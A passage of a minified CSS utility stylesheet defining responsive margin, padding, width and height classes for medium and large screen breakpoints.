!important}.md\:pl\:16{padding-left:1rem !important}.md\:pl\:20{padding-left:1.25rem !important}.md\:pl\:24{padding-left:1.5rem !important}.md\:pl\:32{padding-left:2rem !important}.md\:pl\:40{padding-left:2.5rem !important}.md\:pl\:48{padding-left:3rem !important}.md\:pl\:64{padding-left:4rem !important}.md\:pl\:80{padding-left:5rem !important}.md\:pl\:96{padding-left:6rem !important}.md\:pl\:128{padding-left:8rem !important}.md\:pl\:160{padding-left:10rem !important}.md\:pl\:192{padding-left:12rem !important}.md\:pl\:224{padding-left:14rem !important}.md\:pl\:256{padding-left:16rem !important}.md\:pr\:0{padding-right:0rem !important}.md\:pr\:1{padding-right:.0625rem !important}.md\:pr\:4{padding-right:.25rem !important}.md\:pr\:8{padding-right:.5rem !important}.md\:pr\:12{padding-right:.75rem !important}.md\:pr\:16{padding-right:1rem !important}.md\:pr\:20{padding-right:1.25rem !important}.md\:pr\:24{padding-right:1.5rem !important}.md\:pr\:32{padding-right:2rem !important}.md\:pr\:40{padding-right:2.5rem !important}.md\:pr\:48{padding-right:3rem !important}.md\:pr\:64{padding-right:4rem !important}.md\:pr\:80{padding-right:5rem !important}.md\:pr\:96{padding-right:6rem !important}.md\:pr\:128{padding-right:8rem !important}.md\:pr\:160{padding-right:10rem !important}.md\:pr\:192{padding-right:12rem !important}.md\:pr\:224{padding-right:14rem !important}.md\:pr\:256{padding-right:16rem !important}.md\:w\:1\/2{width:50%}.md\:w\:1\/3{width:33.3333333333%}.md\:w\:2\/3{width:66.6666666667%}.md\:w\:1\/4{width:25%}.md\:w\:2\/4{width:50%}.md\:w\:3\/4{width:75%}.md\:w\:1\/5{width:20%}.md\:w\:2\/5{width:40%}.md\:w\:3\/5{width:60%}.md\:w\:4\/5{width:80%}.md\:w\:1\/6{width:16.6666666667%}.md\:w\:2\/6{width:33.3333333333%}.md\:w\:3\/6{width:50%}.md\:w\:4\/6{width:66.6666666667%}.md\:w\:5\/6{width:83.3333333333%}.md\:w\:1\/10{width:10%}.md\:w\:2\/10{width:20%}.md\:w\:3\/10{width:30%}.md\:w\:4\/10{width:40%}.md\:w\:5\/10{width:50%}.md\:w\:6\/10{width:60%}.md\:w\:7\/10{width:70%}.md\:w\:8\/10{width:80%}.md\:w\:9\/10{width:90%}.md\:w\:1\/12{width:8.3333333333%}.md\:w\:2\/12{width:16.6666666667%}.md\:w\:3\/12{width:25%}.md\:w\:4\/12{width:33.3333333333%}.md\:w\:5\/12{width:41.6666666667%}.md\:w\:6\/12{width:50%}.md\:w\:7\/12{width:58.3333333333%}.md\:w\:8\/12{width:66.6666666667%}.md\:w\:9\/12{width:75%}.md\:w\:10\/12{width:83.3333333333%}.md\:w\:11\/12{width:91.6666666667%}.md\:w\:auto{width:auto !important}.md\:w\:fit{width:fit-content !important}.md\:w\:full{width:100% !important}.md\:w\:screen{width:100vw !important}.md\:w\:0{width:0rem !important}.md\:w\:1{width:.0625rem !important}.md\:w\:4{width:.25rem !important}.md\:w\:8{width:.5rem !important}.md\:w\:12{width:.75rem !important}.md\:w\:16{width:1rem !important}.md\:w\:20{width:1.25rem !important}.md\:w\:24{width:1.5rem !important}.md\:w\:32{width:2rem !important}.md\:w\:40{width:2.5rem !important}.md\:w\:48{width:3rem !important}.md\:w\:64{width:4rem !important}.md\:w\:80{width:5rem !important}.md\:w\:96{width:6rem !important}.md\:w\:128{width:8rem !important}.md\:w\:160{width:10rem !important}.md\:w\:192{width:12rem !important}.md\:w\:224{width:14rem !important}.md\:w\:256{width:16rem !important}.md\:h\:33vh{height:33.3333333333vh}.md\:h\:66vh{height:66.6666666667vh}.md\:h\:25vh{height:25vh}.md\:h\:50vh{height:50vh}.md\:h\:75vh{height:75vh}.md\:h\:10vh{height:10vh}.md\:h\:20vh{height:20vh}.md\:h\:30vh{height:30vh}.md\:h\:40vh{height:40vh}.md\:h\:50vh{height:50vh}.md\:h\:60vh{height:60vh}.md\:h\:70vh{height:70vh}.md\:h\:80vh{height:80vh}.md\:h\:90vh{height:90vh}.md\:h\:auto{height:auto !important}.md\:h\:full{height:100% !important}.md\:h\:100vh{height:100vh !important}.md\:h\:screen{height:100vh !important}.md\:h\:0{height:0rem !important}.md\:h\:1{height:.0625rem !important}.md\:h\:4{height:.25rem !important}.md\:h\:8{height:.5rem !important}.md\:h\:12{height:.75rem !important}.md\:h\:16{height:1rem !important}.md\:h\:20{height:1.25rem !important}.md\:h\:24{height:1.5rem !important}.md\:h\:32{height:2rem !important}.md\:h\:40{height:2.5rem !important}.md\:h\:48{height:3rem !important}.md\:h\:64{height:4rem !important}.md\:h\:80{height:5rem !important}.md\:h\:96{height:6rem !important}.md\:h\:128{height:8rem !important}.md\:h\:160{height:10rem !important}.md\:h\:192{height:12rem !important}.md\:h\:224{height:14rem !important}.md\:h\:256{height:16rem !important}}@media only screen and (min-width:64em){.lg\:m\:auto{margin:auto !important}.lg\:m\:0{margin:0rem !important}.lg\:m\:1{margin:.0625rem !important}.lg\:m\:4{margin:.25rem !important}.lg\:m\:8{margin:.5rem !important}.lg\:m\:12{margin:.75rem !important}.lg\:m\:16{margin:1rem !important}.lg\:m\:20{margin:1.25rem !important}.lg\:m\:24{margin:1.5rem !important}.lg\:m\:32{margin:2rem !important}.lg\:m\:40{margin:2.5rem !important}.lg\:m\:48{margin:3rem !important}.lg\:m\:64{margin:4rem !important}.lg\:m\:80{margin:5rem !important}.lg\:m\:96{margin:6rem !important}.lg\:m\:128{margin:8rem !important}.lg\:m\:160{margin:10rem !important}.lg\:m\:192{margin:12rem !important}.lg\:m\:224{margin:14rem !important}.lg\:m\:256{margin:16rem !important}.lg\:-m\:0{margin:0rem !important}.lg\:-m\:1{margin:-0.0625rem !important}.lg\:-m\:4{margin:-0.25rem !important}.lg\:-m\:8{margin:-0.5rem !important}.lg\:-m\:12{margin:-0.75rem !important}.lg\:-m\:16{margin:-1rem !important}.lg\:-m\:20{margin:-1.25rem !important}.lg\:-m\:24{margin:-1.5rem !important}.lg\:-m\:32{margin:-2rem !important}.lg\:-m\:40{margin:-2.5rem !important}.lg\:-m\:48{margin:-3rem !important}.lg\:-m\:64{margin:-4rem !important}.lg\:-m\:80{margin:-5rem !important}.lg\:-m\:96{margin:-6rem !important}.lg\:-m\:128{margin:-8rem !important}.lg\:-m\:160{margin:-10rem !important}.lg\:-m\:192{margin:-12rem !important}.lg\:-m\:224{margin:-14rem !important}.lg\:-m\:256{margin:-16rem !important}.lg\:mx\:auto{margin-left:auto !important;margin-right:auto !important}.lg\:mx\:0{margin-left:0rem !important;margin-right:0rem !important}.lg\:mx\:1{margin-left:.0625rem !important;margin-right:.0625rem !important}.lg\:mx\:4{margin-left:.25rem !important;margin-right:.25rem !important}.lg\:mx\:8{margin-left:.5rem !important;margin-right:.5rem !important}.lg\:mx\:12{margin-left:.75rem !important;margin-right:.75rem !important}.lg\:mx\:16{margin-left:1rem !important;margin-right:1rem !important}.lg\:mx\:20{margin-left:1.25rem !important;margin-right:1.25rem !important}.lg\:mx\:24{margin-left:1.5rem !important;margin-right:1.5rem !important}.lg\:mx\:32{margin-left:2rem !important;margin-right:2rem !important}.lg\:mx\:40{margin-left:2.5rem !important;margin-right:2.5rem !important}.lg\:mx\:48{margin-left:3rem !important;margin-right:3rem !important}.lg\:mx\:64{margin-left:4rem !important;margin-right:4rem !important}.lg\:mx\:80{margin-left:5rem !important;margin-right:5rem !important}.lg\:mx\:96{margin-left:6rem !important;margin-right:6rem !important}.lg\:mx\:128{margin-left:8rem !important;margin-right:8rem !important}.lg\:mx\:160{margin-left:10rem !important;margin-right:10rem !important}.lg\:mx\:192{margin-left:12rem !important;margin-right:12rem !important}.lg\:mx\:224{margin-left:14rem !important;margin-right:14rem !important}.lg\:mx\:256{margin-left:16rem !important;margin-right:16rem !important}.lg\:-mx\:0{margin-left:0rem !important;margin-right:0rem !important}.lg\:-mx\:1{margin-left:-0.0625rem !important;margin-right:-0.0625rem !important}.lg\:-mx\:4{margin-left:-0.25rem !important;margin-right:-0.25rem !important}.lg\:-mx\:8{margin-left:-0.5rem !important;margin-right:-0.5rem !important}.lg\:-mx\:12{margin-left:-0.75rem !important;margin-right:-0.75rem !important}.lg\:-mx\:16{margin-left:-1rem !important;margin-right:-1rem !important}.lg\:-mx\:20{margin-left:-1.25rem !important;margin-right:-1.25rem !important}.lg\:-mx\:24{margin-left:-1.5rem !important;margin-right:-1.5rem !important}.lg\:-mx\:32{margin-left:-2rem !important;margin-right:-2rem !important}.lg\:-mx\:40{margin-left:-2.5rem !important;margin-right:-2.5rem !important}.lg\:-mx\:48{margin-left:-3rem !important;margin-right:-3rem !important}.lg\:-mx\:64{margin-left:-4rem !important;margin-right:-4rem !important}.lg\:-mx\:80{margin-left:-5rem !important;margin-right:-5rem !important}.lg\:-mx\:96{margin-left:-6rem !important;margin-right:-6rem !important}.lg\:-mx\:128{margin-left:-8rem !important;margin-right:-8rem !important}.lg\:-mx\:160{margin-left:-10rem !important;margin-right:-10rem !important}.lg\:-mx\:192{margin-left:-12rem !important;margin-right:-12rem !important}.lg\:-mx\:224{margin-left:-14rem !important;margin-right:-14rem !important}.lg\:-mx\:256{margin-left:-16rem !important;margin-right:-16rem !important}.lg\:my\:auto{margin-top:auto !important;margin-bottom:auto !important}.lg\:my\:0{margin-top:0rem !important;margin-bottom:0rem !important}.lg\:my\:1{margin-top:.0625rem !important;margin-bottom:.0625rem !important}.lg\:my\:4{margin-top:.25rem !important;margin-bottom:.25rem !important}.lg\:my\:8{margin-top:.5rem !important;margin-bottom:.5rem !important}.lg\:my\:12{margin-top:.75rem !important;margin-bottom:.75rem !important}.lg\:my\:16{margin-top:1rem !important;margin-bottom:1rem !important}.lg\:my\:20{margin-top:1.25rem !important;margin-bottom:1.25rem !important}.lg\:my\:24{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.lg\:my\:32{margin-top:2rem !important;margin-bottom:2rem !important}.lg\:my\:40{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.lg\:my\:48{margin-top:3rem !important;margin-bottom:3rem !important}.lg\:my\:64{margin-top:4rem !important;margin-bottom:4rem !important}.lg\:my\:80{margin-top:5rem !important;margin-bottom:5rem !important}.lg\:my\:96{margin-top:6rem !important;margin-bottom:6rem !important}.lg\:my\:128{margin-top:8rem !important;margin-bottom:8rem !important}.lg\:my\:160{margin-top:10rem !important;margin-bottom:10rem !important}.lg\:my\:192{margin-top:12rem !important;margin-bottom:12rem !important}.lg\:my\:224{margin-top:14rem !important;margin-bottom:14rem !important}.lg\:my\:256{margin-top:16rem !important;margin-bottom:16rem !important}.lg\:-my\:0{margin-top:0rem !important;margin-bottom:0rem !important}.lg\:-my\:1{margin-top:-0.0625rem !important;margin-bottom:-0.0625rem !important}.lg\:-my\:4{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.lg\:-my\:8{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.lg\:-my\:12{margin-top:-0.75rem !important;margin-bottom:-0.75rem !important}.lg\:-my\:16{margin-top:-1rem !important;margin-bottom:-1rem !important}.lg\:-my\:20{margin-top:-1.25rem !important;margin-bottom:-1.25rem !important}.lg\:-my\:24{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.lg\:-my\:32{margin-top:-2rem !important;margin-bottom:-2rem !important}.lg\:-my\:40{margin-top:-2.5rem !important;margin-bottom:-2.5rem !important}.lg\:-my\:48{margin-top:-3rem !important;margin-bottom:-3rem !important}.lg\:-my\:64{margin-top:-4rem !important;margin-bottom:-4rem !important}.lg\:-my\:80{margin-top:-5rem !important;margin-bottom:-5rem !important}.lg\:-my\:96{margin-top:-6rem !important;margin-bottom:-6rem !important}.lg\:-my\:128{margin-top:-8rem !important;margin-bottom:-8rem !important}.lg\:-my\:160{margin-top:-10rem !important;margin-bottom:-10rem !important}.lg\:-my\:192{margin-top:-12rem !important;margin-bottom:-12rem !important}.lg\:-my\:224{margin-top:-14rem !important;margin-bottom:-14rem !important}.lg\:-my\:256{margin-top:-16rem !important;margin-bottom:-16rem !important}.lg\:mt\:auto{margin-top:auto !important}.lg\:mt\:0{margin-top:0rem !important}.lg\:mt\:1{margin-top:.0625rem !important}.lg\:mt\:4{margin-top:.25rem !important}.lg\:mt\:8{margin-top:.5rem !important}.lg\:mt\:12{margin-top:.75rem !important}.lg\:mt\:16{margin-top:1rem !important}.lg\:mt\:20{margin-top:1.25rem !important}.lg\:mt\:24{margin-top:1.5rem !important}.lg\:mt\:32{margin-top:2rem !important}.lg\:mt\:40{margin-top:2.5rem !important}.lg\:mt\:48{margin-top:3rem !important}.lg\:mt\:64{margin-top:4rem !important}.lg\:mt\:80{margin-top:5rem !important}.lg\:mt\:96{margin-top:6rem !important}.lg\:mt\:128{margin-top:8rem !important}.lg\:mt\:160{margin-top:10rem !important}.lg\:mt\:192{margin-top:12rem !important}.lg\:mt\:224{margin-top:14rem !important}.lg\:mt\:256{margin-top:16rem !important}.lg\:-mt\:0{margin-top:0rem !important}.lg\:-mt\:1{margin-top:-0.0625rem !important}.lg\:-mt\:4{margin-top:-0.25rem !important}.lg\:-mt\:8{margin-top:-0.5rem !important}.lg\:-mt\:12{margin-top:-0.75rem !important}.lg\:-mt\:16{margin-top:-1rem !important}.lg\:-mt\:20{margin-top:-1.25rem !important}.lg\:-mt\:24{margin-top:-1.5rem !important}.lg\:-mt\:32{margin-top:-2rem !important}.lg\:-mt\:40{margin-top:-2.5rem !important}.lg\:-mt\:48{margin-top:-3rem !important}.lg\:-mt\:64{margin-top:-4rem !important}.lg\:-mt\:80{margin-top:-5rem !important}.lg\:-mt\:96{margin-top:-6rem !important}.lg\:-mt\:128{margin-top:-8rem !important}.lg\:-mt\:160{margin-top:-10rem !important}.lg\:-mt\:192{margin-top:-12rem !important}.lg\:-mt\:224{margin-top:-14rem !important}.lg\:-mt\:256{margin-top:-16rem !important}.lg\:mb\:auto{margin-bottom:auto !important}.lg\:mb\:0{margin-bottom:0rem !important}.lg\:mb\:1{margin-bottom:.0625rem !important}.lg\:mb\:4{margin-bottom:.25rem !important}.lg\:mb\:8{margin-bottom:.5rem !important}.lg\:mb\:12{margin-bottom:.75rem !important}.lg\:mb\:16{margin-bottom:1rem !important}.lg\:mb\:20{margin-bottom:1.25rem !important}.lg\:mb\:24{margin-bottom:1.5rem !important}.lg\:mb\:32{margin-bottom:2rem !important}.lg\:mb\:40{margin-bottom:2.5rem !important}.lg\:mb\:48{margin-bottom:3rem !important}.lg\:mb\:64{margin-bottom:4rem !important}.lg\:mb\:80{margin-bottom:5rem !important}.lg\:mb\:96{margin-bottom:6rem !important}.lg\:mb\:128{margin-bottom:8rem !important}.lg\:mb\:160{margin-bottom:10rem !important}.lg\:mb\:192{margin-bottom:12rem !important}.lg\:mb\:224{margin-bottom:14rem !important}.lg\:mb\:256{margin-bottom:16rem !important}.lg\:-mb\:0{margin-bottom:0rem !important}.lg\:-mb\:1{margin-bottom:-0.0625rem !important}.lg\:-mb\:4{margin-bottom:-0.25rem !important}.lg\:-mb\:8{margin-bottom:-0.5rem !important}.lg\:-mb\:12{margin-bottom:-0.75rem !important}.lg\:-mb\:16{margin-bottom:-1rem !important}.lg\:-mb\:20{margin-bottom:-1.25rem !important}.lg\:-mb\:24{margin-bottom:-1.5rem !important}.lg\:-mb\:32{margin-bottom:-2rem !important}.lg\:-mb\:40{margin-bottom:-2.5rem !important}.lg\:-mb\:48{margin-bottom:-3rem !important}.lg\:-mb\:64{margin-bottom:-4rem !important}.lg\:-mb\:80{margin-bottom:-5rem !important}.lg\:-mb\:96{margin-bottom:-6rem !important}.lg\:-mb\:128{margin-bottom:-8rem !important}.lg\:-mb\:160{margin-bottom:-10rem !important}.lg\:-mb\:192{margin-bottom:-12rem !important}.lg\:-mb\:224{margin-bottom:-14rem !important}.lg\:-mb\:256{margin-bottom:-16rem !important}.lg\:ml\:auto{margin-left:auto !important}.lg\:ml\:0{margin-left:0rem !important}.lg\:ml\:1{margin-left:.0625rem !important}.lg\:ml\:4{margin-left:.25rem !important}.lg\:ml\:8{margin-left:.5rem !important}.lg\:ml\:12{margin-left:.75rem !important}.lg\:ml\:16{margin-left:1rem !important}.lg\:ml\:20{margin-left:1.25rem !important}.lg\:ml\:24{margin-left:1.5rem !important}.lg\:ml\:32{margin-left:2rem !important}.lg\:ml\:40{margin-left:2.5rem !important}.lg\:ml\:48{margin-left:3rem !important}.lg\:ml\:64{margin-left:4rem !important}.lg\:ml\:80{margin-left:5rem !important}.lg\:ml\:96{margin-left:6rem !important}.lg\:ml\:128{margin-left:8rem !important}.lg\:ml\:160{margin-left:10rem !important}.lg\:ml\:192{margin-left:12rem !important}.lg\:ml\:224{margin-left:14rem !important}.lg\:ml\:256{margin-left:16rem !important}.lg\:-ml\:0{margin-left:0rem !important}.lg\:-ml\:1{margin-left:-0.0625rem !important}.lg\:-ml\:4{margin-left:-0.25rem !important}.lg\:-ml\:8{margin-left:-0.5rem !important}.lg\:-ml\:12{margin-left:-0.75rem !important}.lg\:-ml\:16{margin-left:-1rem !important}.lg\:-ml\:20{margin-left:-1.25rem !important}.lg\:-ml\:24{margin-left:-1.5rem !important}.lg\:-ml\:32{margin-left:-2rem !important}.lg\:-ml\:40{margin-left:-2.5rem !important}.lg\:-ml\:48{margin-left:-3rem !important}.lg\:-ml\:64{margin-left:-4rem !important}.lg\:-ml\:80{margin-left:-5rem !important}.lg\:-ml\:96{margin-left:-6rem !important}.lg\:-ml\:128{margin-left:-8rem !important}.lg\:-ml\:160{margin-left:-10rem !important}.lg\:-ml\:192{margin-left:-12rem !important}.lg\:-ml\:224{margin-left:-14rem !important}.lg\:-ml\:256{margin-left:-16rem !important}.lg\:mr\:auto{margin-right:auto !important}.lg\:mr\:0{margin-right:0rem !important}.lg\:mr\:1{margin-right:.0625rem !important}.lg\:mr\:4{margin-right:.25rem !important}.lg\:mr\:8{margin-right:.5rem !important}.lg\:mr\:12{margin-right:.75rem !important}.lg\:mr\:16{margin-right:1rem !important}.lg\:mr\:20{margin-right:1.25rem !important}.lg\:mr\:24{margin-right:1.5rem !important}.lg\:mr\:32{margin-right:2rem !important}.lg\:mr\:40{margin-right:2.5rem !important}.lg\:mr\:48{margin-right:3rem !important}.lg\:mr\:64{margin-right:4rem !important}.lg\:mr\:80{margin-right:5rem !important}.lg\:mr\:96{margin-right:6rem !important}.lg\:mr\:128{margin-right:8rem !important}.lg\:mr\:160{margin-right:10rem !important}.lg\:mr\:192{margin-right:12rem !important}.lg\:mr\:224{margin-right:14rem !important}.lg\:mr\:256{margin-right:16rem !important}.lg\:-mr\:0{margin-right:0rem !important}.lg\:-mr\:1{margin-right:-0.0625rem !important}.lg\:-mr\:4{margin-right:-0.25rem !important}.lg\:-mr\:8{margin-right:-0.5rem !important}.lg\:-mr\:12{margin-right:-0.75rem !important}.lg\:-mr\:16{margin-right:-1rem !important}.lg\:-mr\:20{margin-right:-1.25rem !important}.lg\:-mr\:24{margin-right:-1.5rem !important}.lg\:-mr\:32{margin-right:-2rem !important}.lg\:-mr\:40{margin-right:-2.5rem !important}.lg\:-mr\:48{margin-right:-3rem !important}.lg\:-mr\:64{margin-right:-4rem !important}.lg\:-mr\:80{margin-right:-5rem !important}.lg\:-mr\:96{margin-right:-6rem !important}.lg\:-mr\:128{margin-right:-8rem !important}.lg\:-mr\:160{margin-right:-10rem !important}.lg\:-mr\:192{margin-right:-12rem !important}.lg\:-mr\:224{margin-right:-14rem !important}.lg\:-mr\:256{margin-right:-16rem !important}.lg\:p\:0{padding:0rem !important}.lg\:p\:1{padding:.0625rem !important}.lg\:p\:4{padding:.25rem !important}.lg\:p\:8{padding:.5rem !important}.lg\:p\:12{padding:.75rem !important}.lg\:p\:16{padding:1rem !important}.lg\:p\:20{padding:1.25rem !important}.lg\:p\:24{padding:1.5rem !important}.lg\:p\:32{padding:2rem !important}.lg\:p\:40{padding:2.5rem !important}.lg\:p\:48{padding:3rem !important}.lg\:p\:64{padding:4rem !important}.lg\:p\:80{padding:5rem !important}.lg\:p\:96{padding:6rem !important}.lg\:p\:128{padding:8rem !important}.lg\:p\:160{padding:10rem !important}.lg\:p\:192{padding:12rem !important}.lg\:p\:224{padding:14rem !important}.lg\:p\:256{padding:16rem !important}.lg\:px\:0{padding-left:0rem !important;padding-right:0rem !important}.lg\:px\:1{padding-left:.0625rem !important;padding-right:.0625rem !important}.lg\:px\:4{padding-left:.25rem !important;padding-right:.25rem !important}.lg\:px\:8{padding-left:.5rem !important;padding-right:.5rem !important}.lg\:px\:12{padding-left:.75rem !important;padding-right:.75rem !important}.lg\:px\:16{padding-left:1rem !important;padding-right:1rem !important}.lg\:px\:20{padding-left:1.25rem !important;padding-right:1.25rem !important}.lg\:px\:24{padding-left:1.5rem !important;padding-right:1.5rem !important}.lg\:px\:32{padding-left:2rem !important;padding-right:2rem !important}.lg\:px\:40{padding-left:2.5rem !important;padding-right:2.5rem !important}.lg\:px\:48{padding-left:3rem !important;padding-right:3rem !important}.lg\:px\:64{padding-left:4rem !important;padding-right:4rem !important}.lg\:px\:80{padding-left:5rem !important;padding-right:5rem !important}.lg\:px\:96{padding-left:6rem !important;padding-right:6rem !important}.lg\:px\:128{padding-left:8rem !important;padding-right:8rem !important}.lg\:px\:160{padding-left:10rem !important;padding-right:10rem !important}.lg\:px\:192{padding-left:12rem !important;padding-right:12rem !important}.lg\:px\:224{padding-left:14rem !important;padding-right:14rem !important}.lg\:px\:256{padding-left:16rem !important;padding-right:16rem !important}.lg\:py\:0{padding-top:0rem !important;padding-bottom:0rem !important}.lg\:py\:1{padding-top:.0625rem !important;padding-bottom:.0625rem !important}.lg\:py\:4{padding-top:.25rem !important;padding-bottom:.25rem !important}.lg\:py\:8{padding-top:.5rem !important;padding-bottom:.5rem !important}.lg\:py\:12{padding-top:.75rem !important;padding-bottom:.75rem !important}.lg\:py\:16{padding-top:1rem !important;padding-bottom:1rem !important}.lg\:py\:20{padding-top:1.25rem !important;padding-bottom:1.25rem !important}.lg\:py\:24{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.lg\:py\:32{padding-top:2rem !important;padding-bottom:2rem !important}.lg\:py\:40{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.lg\:py\:48{padding-top:3rem !important;padding-bottom:3rem !important}.lg\:py\:64{padding-top:4rem !important;padding-bottom:4rem !important}.lg\:py\:80{padding-top:5rem !important;padding-bottom:5rem !important}.lg\:py\:96{padding-top:6rem !important;padding-bottom:6rem !important}.lg\:py\:128{padding-top:8rem !important;padding-bottom:8rem !important}.lg\:py\:160{padding-top:10rem !important;padding-bottom:10rem !important}.lg\:py\:192{padding-top:12rem !important;padding-bottom:12rem !important}.lg\:py\:224{padding-top:14rem !important;padding-bottom:14rem !important}.lg\:py\:256{padding-top:16rem !important;padding-bottom:16rem !important}.lg\:pt\:0{padding-top:0rem !important}.lg\:pt\:1{padding-top:.0625rem !important}.lg\:pt\:4{padding-top:.25rem !important}.lg\:pt\:8{padding-top:.5rem !important}.lg\:pt\:12{padding-top:.75rem !important}.lg\:pt\:16{padding-top:1rem !important}.lg\:pt\:20{padding-top:1.25rem !important}.lg\:pt\:24{padding-top:1.5rem !important}.lg\:pt\:32{padding-top:2rem !important}.lg\:pt\:40{padding-top:2.5rem !important}.lg\:pt\:48{padding-top:3rem !important}.lg\:pt\:64{padding-top:4rem !important}.lg\:pt\:80{padding-top:5rem !important}.lg\:pt\:96{padding-top:6rem !important}.lg\:pt\:128{padding-top:8rem !important}.lg\:pt\:160{padding-top:10rem !important}.lg\:pt\:192{padding-top:12rem !important}.lg\:pt\:224{padding-top:14rem !important}.lg\:pt\:256{padding-top:16rem !important}.lg\:pb\:0{padding-bottom:0rem !important}.lg\:pb\:1{padding-bottom:.0625rem !important}.lg\:pb\:4{padding-bottom:.25rem !important}.lg\:pb\:8{padding-bottom:.5rem !important}.lg\:pb\:12{padding-bottom:.75rem !important}.lg\:pb\:16{padding-bottom:1rem !important}.lg\:pb\:20{padding-bottom:1.25rem !important}.lg\:pb\:24{padding-bottom:1.5rem !important}.lg\:pb\:32{padding-bottom:2rem !important}.lg\:pb\:40{padding-bottom:2.5rem !important}.lg\:pb\:48{padding-bottom:3rem !important}.lg\:pb\:64{padding-bottom:4rem !important}.lg\:pb\:80{padding-bottom:5rem !important}.lg\:pb\:96{padding-bottom:6rem !important}.lg\:pb\:128{padding-bottom:8rem !important}.lg\:pb\:160{padding-bottom:10rem !important}.lg\:pb\:192{padding-bottom:12rem !important}.lg\:pb\:224{padding-bottom:14rem !important}.lg\:pb\:256{padding-bottom:16rem !important}.lg\:pl\:0{padding-left:0rem !important}.lg\:pl\:1{padding-left:.0625rem !important}.lg\:pl\:4{padding-left:.25rem !important}.lg\:pl\:8{padding-left:.5rem !important}.lg\:pl\:12{padding-left:.75rem !important}.lg\:pl\:16{padding-left:1rem !important}.lg\:pl\:20{padding-left:1.25rem !important}.lg\:pl\:24{padding-left:1.5rem !important}.lg\:pl\:32{padding-left:2rem !important}.lg\:pl\:40{padding-left:2.5rem !important}.lg\:pl\:48{padding-left:3rem !important}.lg\:pl\:64{padding-left:4rem !important}.lg\:pl\:80{padding-left:5rem !important}.lg\:pl\:96{padding-left:6rem !important}.lg\:pl\:128{padding-left:8rem !important}.lg\:pl\:160{padding-left:10rem !important}.lg\:pl\:192{padding-left:12rem !important}.lg\:pl\:224{padding-left:14rem !important}.lg\:pl\:256{padding-left:16rem !important}.lg\:pr\:0{padding-right:0rem !important}.lg\:pr\:1{padding-right:.0625rem !important}.lg\:pr\:4{padding-right:.25rem !important}.lg\:pr\:8{padding-right:.5rem !important}.lg\:pr\:12{padding-right:.75rem !important}.lg\:pr\:16{padding-right:1rem !important}.lg\:pr\:20{padding-right:1.25rem !important}.lg\:pr\:24{padding-right:1.5rem !important}.lg\:pr\:32{padding-right:2rem !important}.lg\:pr\:40{padding-right:2.5rem !important}.lg\:pr\:48{padding-right:3rem !important}.lg\:pr\:64{padding-right:4rem !important}.lg\:pr\:80{padding-right:5rem !important}.lg\:pr\:96{padding-right:6rem !important}.lg\:pr\:128{padding-right:8rem !important}.lg\:pr\:160{padding-right:10rem !important}.lg\:pr\:192{padding-right:12rem !important}.lg\:pr\:224{padding-right:14rem !important}.lg\:pr\:256{padding-right:16rem !important}.lg\:w\:1\/2{width:50%}.lg\:w\:1\/3{width:33.3333333333%}.lg\:w\:2\/3{width:66.6666666667%}.lg\:w\:1\/4{width:25%}.lg\:w\:2\/4{width:50%}.lg\:w\:3\/4{width:75%}.lg\:w\:1\/5{width:20%}.lg\:w\:2\/5{width:40%}.lg\:w\:3\/5{width:60%}.lg\:w\:4\/5{width:80%}.lg\:w\:1\/6{width:16.6666666667%}.lg\:w\:2\/6{width:33.3333333333%}.lg\:w\:3\/6{width:50%}.lg\:w\:4\/6{width:66.6666666667%}.lg\:w\:5\/6{width:83.3333333333%}.lg\:w\:1\/10{width:10%}.lg\:w\:2\/10{width:20%}.lg\:w\:3\/10{width:30%}.lg\:w\:4\/10{width:40%}.lg\:w\:5\/10{width:50%}.lg\:w\:6\/10{width:60%}.lg\:w\:7\/10{width:70%}.lg\:w\:8\/10{width:80%}.lg\:w\:9\/10{width:90%}.lg\:w\:1\/12{width:8.3333333333%}.lg\:w\:2\/12{width:16.6666666667%}.lg\:w\:3\/12{width:25%}.lg\:w\:4\/12{width:33.3333333333%}.lg\:w\:5\/12{width:41.6666666667%}.lg\:w\:6\/12{width:50%}.lg\:w\:7\/12{width:58.3333333333%}.lg\:w\:8\/12{width:66.6666666667%}.lg\:w\:9\/12{width:75%}.lg\:w\:10\/12{width:83.3333333333%}.lg\:w\:11\/12{width:91.6666666667%}.lg\:w\:auto{width:auto !important}.lg\:w\:fit{width:fit-content !important}.lg\:w\:full{width:100% !important}.lg\:w\:screen{width:100vw !important}.lg\:w\:0{width:0rem !important}.lg\:w\:1{width:.0625rem !important}.lg\:w\:4{width:.25rem !important}.lg\:w\:8{width:.5rem !important}.lg\:w\:12{width:.75rem !important}.lg\:w\:16{width:1rem !important}.lg\:w\:20{width:1.25rem !important}.lg\:w\:24{width:1.5rem !important}.lg\:w\:32{width:2rem !important}.lg\:w\:40{width:2.5rem !important}.lg\:w\:48{width:3rem !important}.lg\:w\:64{width:4rem !important}.lg\:w\:80{width:5rem !important}.lg\:w\:96{width:6rem !important}.lg\:w\:128{width:8rem !important}.lg\:w\:160{width:10rem !important}.lg\:w\:192{width:12rem !important}.lg\:w\:224{width:14rem !important}.lg\:w\:256{width:16rem !important}.lg\:h\:33vh{height:33.3333333333vh}.lg\:h\:66vh{height:66.6666666667vh}.lg\:h\:25vh{height:25vh}.lg\:h\:50vh{height:50vh}.lg\:h\:75vh{height:75vh}.lg\:h\:10vh{height:10vh}.lg\:h\:20vh{height:20vh}.lg\:h\:30vh{height:30vh}.lg\:h\:40vh{height:40vh}.lg\:h\:50vh{height:50vh}.lg\:h\:60vh{height:60vh}.lg\:h\:70vh{height:70vh}.lg\:h\:80vh{height:80vh}.lg\:h\:90vh{height:90vh}.lg\:h\:auto{height:auto !important}.lg\:h\:full{height:100% !important}.lg\:h\:100vh{height:100vh !important}.lg\:h\:screen{height:100vh !important}.lg\:h\:0{height:0rem !important}.lg\:h\:1{height:.0625rem !important}.lg\:h\:4{height:.25rem !important}.lg\:h\:8{height:.5rem !important}.lg\:h\:12{height:.75rem !important}.lg\:h\:16{height:1rem !important}.lg\:h\:20{height:1.25rem !important}.lg\:h\:24{height:1.5rem !important}.lg\:h\:32{height:2rem !important}.lg\:h\:40{height:2.5rem !important}.lg\:h\:48{height:3rem !important}.lg\:h\:64{height:4rem !important}.lg\:h\:80{height:5rem !important}.lg\:h\:96{height:6rem 